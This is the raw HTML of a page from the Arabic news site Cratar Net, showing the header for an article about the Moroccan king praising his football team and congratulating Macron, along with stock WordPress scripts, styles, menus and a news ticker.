

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cratar.net/archives/232765
body_size: 15287
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
    <head>
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون | CRATAR NET | كريتر نت</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cratar.net/xmlrpc.php">
<meta property="og:image" content="https://www.cratar.net/wp-content/uploads/2022/12/IMG-20221215-WA0011.jpg"/>
    <meta property="og:image:width" content="0" />
    <meta property="og:image:height" content="0" />

<meta property="og:title" content="العاهل المغربي يشيد بأداء أسود الأطلس ويهنئ ماكرون"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="كريتر نت &#8211; متابعات  أشاد العاهل المغربي الملك محمد السادس بما قدمه منتخب بلاده لكرة القدم من &#8220;إنجازات متميزة&#8221;، وهنأ الرئيس الفرنسي إيمانول ماكرون بتأهل منتخب بلاده إلى المباراة النها"/>
<meta property="og:url" content="https://www.cratar.net/archives/232765"/>
<meta property="og:site_name" content="CRATAR NET | كريتر نت"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />

<link rel="pingback" href="https://www.cratar.net/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/html5.js"></script>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; الخلاصة" href="https://www.cratar.net/feed" />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; خلاصة التعليقات" href="https://www.cratar.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cratar.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- cratar.net is managing ads with Advanced Ads 1.55.0 --><script id="crata-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.cratar.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plugins-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cratar.net/wp-content/themes/pegsweb/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A700&#038;subset=latin&#038;ver=1711475974' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cratar.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cratar.net/wp-json/wp/v2/posts/232765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cratar.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.cratar.net/wp-content/themes/pegsweb/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cratar.net/archives/232765" />
<link rel='shortlink' href='https://www.cratar.net/?p=232765' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F232765" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F232765&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Droid Sans";line-height:25px;font-weight:700;font-style:normal;color:#1414e0;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#1624e5;}.header{background-color:#ffffff;}{color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span, .main_tabs .tabs{background-color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span{color:#ffffff;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 154px;
height: 154px;
}
/* Category background */
                                    </style>
<style>
    .mom-post-meta.nb-item-meta {
    font-size: 14px !important;
}
body {
    font-family: 'Droid Arabic Kufi', serif !important;
}
</style>
    </head>
    <body class="rtl wp-singular post-template-default single single-post postid-232765 single-format-standard wp-theme-pegsweb left-sidebar singular sticky_navigation_on navigation_highlight_ancestor time_in_twelve_format one-side-wide both-sidebars aa-prefix-crata-" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    
        <!--[if lt IE 7]>
            <p class="browsehappy">أنت تستخدم <strong>قديم</strong> متصفح. من فضلك <a href="http://browsehappy.com/">قم بتحديث المتصفحr</a>لتحسين التجربة</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
                <div class="inner">
						                    <div class="logo">
					                    <a href="https://www.cratar.net">
		                                                    <img src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" alt="CRATAR NET | كريتر نت" width="400" height="192" />
                                                                    <img class="mom_retina_logo" src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" width="400" height="192" alt="CRATAR NET | كريتر نت" />
                        		                    </a>

					
                    </div>
                    <div class="header-right header-right_custom-content" style="margin-top:20px"><a href="https://www.cacbankye.com/" aria-label="CAC_Cards_Ads-ezgif.com-resize"><img src="https://www.cratar.net/wp-content/uploads/2022/12/CAC_Cards_Ads-ezgif.com-resize.gif" alt=""  width="700" height="100"   /></a></div>
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                                                <ul id="menu-main-menu" class="main-menu mom_visibility_desktop"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>قائمة</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-menu-1" class="device-menu mom_visibility_device"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://www.cratar.net">
                                <input class="sf" type="text" placeholder="بحث ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://www.cratar.net/wp-content/themes/pegsweb/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
        		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
            	    <div class="boxed-content-wrapper clearfix">
             
            <div class="nav-shaddow"></div>
            
             <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                        
        <div class="breaking-news">
    <div class="the_ticker" >
    <div class="bn-title"><span>أخر الأخبار</span></div>
    <div class="news-ticker " data-timeout="5000">
        <ul>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413160">مجلس السلام بغزة.. ميثاقه وأعضاؤه وشروطه ومنتقدوه</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413157">غارديان: سياسات ترامب في غرينلاند قد تغذي نفوذ الصين</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413154">وول ستريت جورنال: أميركا تسعى بجدية لتغيير النظام في كوبا قبل نهاية العام الحالي</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413149">كاتب مجنّس يتحدى ترامب: لا يمكن أن تنزعوا مني الجنسية الأميركية</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413143">تشكيل لجنة لمراجعة التزامات شركة يو للاتصالات واستئناف نشاطها في عدن</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413140">الإنذار المبكر يحذر من كتلة هوائية محمّلة بالغبار تؤثر على عدة محافظات</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/413137">تقرير دولي: اليمن ضمن 10 بؤر ساخنة للجوع في 2026</a></li>
